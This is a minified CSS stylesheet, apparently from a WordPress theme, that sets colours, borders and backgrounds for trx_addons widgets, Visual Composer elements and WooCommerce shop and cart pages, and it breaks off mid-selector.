.sc_price_price{color:#2a2a2a}.scheme_default .sc_price_info .sc_price_description,.scheme_default .sc_price_info .sc_price_details{color:#919191}.scheme_default .sc_price_info .sc_price_link{color:#ffffff;	border-color:#926d33;	background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_price_info .sc_price_link:hover{color:#2a2a2a;	border-color:#2a2a2a;	background-position:left bottom !important}.scheme_default .sc_promo.sc_promo_size_normal .sc_promo_title{color:#2a2a2a}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#926d33 !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default.sc_promo .sc_promo_text_inner{background-color:#222222}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_title{color:#926d33}.scheme_default.sc_promo.sc_promo_size_normal .sc_promo_descr{color:#926d33}.scheme_default .sc_services_default .sc_services_item{color:#7a7a7a;	background-color:#222222}.scheme_default .sc_services_default .sc_services_item_icon{color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_subtitle{color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#7a7a7a;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_icon{color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item{color:#7a7a7a;	background-color:#222222}.scheme_default .sc_services_iconed .sc_services_item_header{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_services_iconed .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a{color:#ffffff}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_subtitle a{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item_title a{color:#926d33}.scheme_default .sc_services_iconed .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_title a{color:#ffffff}.scheme_default .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#919191}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_item_wrap{border-color:#edeef2}.scheme_default .sc_skills_counter .sc_skills_icon{color:#2a2a2a}.scheme_default .sc_skills .sc_skills_total{color:#926d33}.scheme_default .sc_skills_counter .sc_skills_total{color:#2a2a2a}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#2a2a2a}.scheme_default .sc_socials .socials_wrap a{color:#ffffff;	background-color:#926d33}.scheme_default .sc_socials .socials_wrap a:hover{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_testimonials_item_content{color:#2a2a2a}.scheme_default .sc_testimonials_item_content:before{color:#edeef2}.scheme_default .sc_testimonials_item_author_title{color:#2a2a2a}.scheme_default .sc_testimonials_item_author_subtitle{color:#919191}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#7a7a7a}.scheme_default .sc_testimonials .swiper-pagination-bullet{background-color:#919191}.scheme_default .sc_testimonials .swiper-pagination-bullet-active{background-color:#926d33}.scheme_default .sc_team_default .sc_team_item{color:#7a7a7a;	background-color:#ffffff}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#926d33}.scheme_default .sc_team_default .sc_team_item_socials .social_item a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .sc_team_default .sc_team_item_socials .social_item a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .team_member_page .team_member_position{color:#926d33}.scheme_default .team_member_page .team_member_socials{border-color:#edeef2}.scheme_default .team_member_page .team_member_socials .social_item a{color:#926d33;	background-color:transparent}.scheme_default .team_member_page .team_member_socials .social_item a:hover{color:#2a2a2a;	background-color:transparent}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_subtitle a:hover,.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_content a:hover{color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item a:hover{color:#926d33;	background-color:#ffffff}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#edeef2}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#926d33}.scheme_default .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#919191}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{border-color:#926d33;	background-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{border-color:#2a2a2a;	background-color:#2a2a2a;	color:#2a2a2a}.scheme_default .trx_addons_popup{background-color:#222222;	border-color:#181818;	color:#7a7a7a}.scheme_default .trx_addons_popup .mfp-close{background-color:#181818;	border-color:#222222;	color:#7a7a7a}.scheme_default .trx_addons_popup .mfp-close:hover{background-color:#926d33;	color:#222222}.scheme_default .trx_addons_popup .trx_addons_tabs_title{background-color:#181818;	border-color:#222222}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active{background-color:#222222;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_title a>i{color:#7a7a7a}.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title a:hover>i{color:#926d33}.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#919191}.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#926d33}.scheme_default .trx_addons_profiler{background-color:#222222;	border-color:#222222}.scheme_default .trx_addons_profiler_title{color:#926d33}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#181818}.scheme_default .trx_addons_profiler table td{color:#7a7a7a}.scheme_default .trx_addons_profiler table th{background-color:#181818;	color:#926d33}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#7a7a7a;	background-color:#222222}.scheme_default .trx_addons_cv a{color:#926d33}.scheme_default .trx_addons_cv a:hover{color:#2a2a2a}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#2a2a2a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#2a2a2a}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a{color:rgba(42,42,42,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>a:hover{color:#2a2a2a}/*.trx_addons_cv_header_letter,.trx_addons_cv_header_text,.trx_addons_cv_header_socials .social_item>a{text-shadow:1px 1px 6px #ffffff}.trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.trx_addons_cv_tint_dark .trx_addons_cv_header_text,.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a{color:#ffffff; text-shadow:1px 1px 3px #2a2a2a}.trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>a:hover{text-shadow:1px 1px 3px #7a7a7a}*/.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#919191;	background-color:#222222;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#926d33;	border-color:#222222}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#926d33}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#926d33}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#919191}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#926d33}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#7a7a7a}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#926d33}.scheme_default .trx_addons_pagination>span.active{color:#926d33;	border-color:#926d33}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#919191}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#926d33}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#926d33}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#919191}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#181818}.scheme_default .trx_addons_cv_resume_item_meta{color:#926d33}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#926d33}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#919191}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#926d33}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#926d33}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#919191}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#926d33}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#926d33}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#926d33}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#926d33}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#926d33}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#926d33}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#926d33}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#181818;	color:#7a7a7a}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#181818;	color:#926d33}.scheme_default .trx_addons_contact_form_field button{background-color:#926d33;	border-color:#926d33;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#926d33}.scheme_default .trx_addons_contact_form_info_icon{color:#919191}.scheme_default .trx_addons_contact_form_info_area{color:#926d33}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#926d33 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#926d33}/*.bg_color{background-color:#ffffff}.bd_color{background-color:#edeef2}.accent2{background-color:#926d33}.text{background-color:#7a7a7a}.text_light{background-color:#919191}.text_dark{background-color:#2a2a2a}.text_link{background-color:#926d33}.text_hover{background-color:#2a2a2a}.alter_bg_color{background-color:#222222}.alter_bg_hover{background-color:#181818}.alter_bd_color{background-color:#181818}.alter_bd_hover{background-color:#222222}.alter_text{background-color:#7a7a7a}.alter_light{background-color:#919191}.alter_dark{background-color:#926d33}.alter_link{background-color:#926d33}.alter_hover{background-color:#2a2a2a}.input_bg_color{background-color:#f1f5f8}.input_bg_hover{background-color:#f1f5f8}.input_bd_color{background-color:#edeef2}.input_bd_hover{background-color:#e5ecf1}.input_text{background-color:#7a7a7a}.input_light{background-color:#919191}.input_dark{background-color:#2a2a2a}.inverse_text{background-color:#ffffff}.inverse_light{background-color:#ffffff}.inverse_dark{background-color:#ffffff}.inverse_link{background-color:#ffffff}.inverse_hover{background-color:#926d33}*/.scheme_default.wpb_row,.scheme_default.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_default.wpb_text_column{color:#7a7a7a;	background-color:#ffffff}.scheme_default.vc_row.vc_parallax[class*="scheme_"] .vc_parallax-inner:before{background-color:rgba(255,255,255,0.8)}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#2a2a2a}.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_default .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#2a2a2a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#926d33}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#926d33}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_default .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#ffffff;	background-color:#926d33}.scheme_default .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#edeef2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#edeef2}.scheme_default .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#926d33}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#2a2a2a}.scheme_default .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#2a2a2a}.scheme_default .mc4wp-form input[type="email"]{background-color:transparent;	border-color:#edeef2;	color:#7a7a7a}.scheme_default .mc4wp-form input[type="submit"]{background:linear-gradient(to right,	#926d33 50%,#edeef2 50%) no-repeat scroll right bottom / 210% 100% #edeef2 !important;	border-color:#edeef2;	color:#ffffff}.scheme_default .mc4wp-form input[type="submit"]:hover{border-color:#926d33;	color:#ffffff;	background-position:left bottom !important}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#7a7a7a}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#926d33}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#2a2a2a}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#926d33}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#edeef2}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce ul.products li.product .post_featured{color:#edeef2}.scheme_default .woocommerce ul.products li.product .post_header a{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .post_header a:hover{color:#926d33}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#926d33}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#2a2a2a}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#919191}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount{color:#926d33}.scheme_default .woocommerce table.shop_table td span.amount{color:#2a2a2a}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#919191 !important}.scheme_default .woocommerce .price del:before{background-color:#919191}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover{background-color:#2a2a2a}.scheme_default .woocommerce div.product form.cart div.quantity,.scheme_default .woocommerce-page div.product form.cart div.quantity,.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"]{border-color:#926d33}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#2a2a2a}.scheme_default .woocommerce div.product .product_meta a:hover{color:#926d33}.scheme_default .woocommerce div.product div.images img{border-color:#edeef2}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#926d33}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li.active a,.scheme_default .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>th{background-color:rgba(34,34,34,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>th{background-color:rgba(34,34,34,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#2a2a2a}.scheme_default .single-product .related{border-color:#edeef2}.scheme_default .single-product ul.products li.product .post_data{color:#ffffff;	background-color:#2a2a2a}.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#926d33}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#926d33 !important;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#926d33}.scheme_default .woocommerce #review_form #respond p.form-submit input[type="submit"],.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#2a2a2a !important;	background-color:#ffffff;	border-color:#2a2a2a}.scheme_default .custom_made_shop_mode_buttons a{color:#2a2a2a}.scheme_default .custom_made_shop_mode_buttons a:hover{color:#926d33}.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"]{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#2a2a2a;	border-color:#2a2a2a;	background-color:#ffffff}.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce-page.widget_shopping_cart .buttons a.checkout,.scheme_default .woocommerce-page .widget_shopping_cart .buttons a.checkout{background:linear-gradient(to right,	#ffffff 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important; border-color:#2a2a2a}.scheme_default .woocommerce.widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce .widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce-page.widget_shopping_cart .buttons a.checkout:hover,.scheme_default .woocommerce-page .widget_shopping_cart .buttons a.checkout:hover{background-position:left bottom !important}.scheme_default .woocommerce nav.woocommerce-pagination ul li a{color:#919191;	border-color:#919191;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current{color:#2a2a2a;	border-color:#2a2a2a;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .woocommerce div.product form.cart .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover,.scheme_default .woocommerce div.product form.cart .button:hover{color:#ffffff;	background-color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#edeef2;	border-top-color:#2a2a2a}.scheme_default .woocommerce .woocommerce-error{background-color:#edeef2;	border-top-color:#926d33}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#2a2a2a}.scheme_default .woocommerce .woocommerce-error:before{color:#926d33}.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button{color:#ffffff;	background-color:#926d33;	border-color:#926d33}.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover{color:#2a2a2a;	background-color:#ffffff;	border-color:#2a2a2a}.scheme_default .woocommerce table.shop_table td{border-color:#edeef2 !important}.scheme_default .woocommerce table.shop_table th{border-color:#edeef2 !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#2a2a2a;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#2a2a2a}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#919191;	background-color:#f1f5f8}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#7a7a7a;	background-color:#f1f5f8}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#2a2a2a}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#2a2a2a}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#2a2a2a}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#926d33}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default 